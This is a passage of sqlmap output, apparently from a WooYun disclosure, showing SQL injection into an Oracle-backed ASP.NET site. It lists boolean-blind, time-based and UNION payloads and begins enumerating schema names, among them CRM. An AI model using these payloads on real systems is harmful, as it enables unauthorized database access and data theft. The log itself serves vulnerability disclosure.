 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=762 AND 5041=5041
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=762 AND 8099=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(74)||CHR(77)||CHR(78),5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-4107 UNION ALL SELECT CHR(113)||CHR(113)||CHR(106)||CHR(107)||CHR(113)||CHR(106)||CHR(114)||CHR(72)||CHR(78)||CHR(120)||CHR
(90)||CHR(98)||CHR(81)||CHR(99)||CHR(71)||CHR(113)||CHR(107)||CHR(107)||CHR(120)||CHR(113) FROM DUAL--
---
[17:23:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[17:23:03] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[17:23:03] [INFO] fetching database (schema) names
[17:23:08] [INFO] the SQL query used returns 60 entries
[17:23:08] [INFO] starting 5 threads
[17:23:09] [INFO] retrieved: APEX_030200
[17:23:10] [INFO] retrieved: BSYXT
[17:23:11] [INFO] retrieved: APPQOSSYS
[17:23:12] [INFO] retrieved: BSY
[17:23:13] [INFO] retrieved: CF3E
[17:23:14] [INFO] retrieved: CF3EUPGRADE
[17:23:15] [INFO] retrieved: CF_SERVICE
[17:23:16] [INFO] retrieved: CF_SERVICE_SYS
[17:23:17] [INFO] retrieved: CRM
www.wooyun.org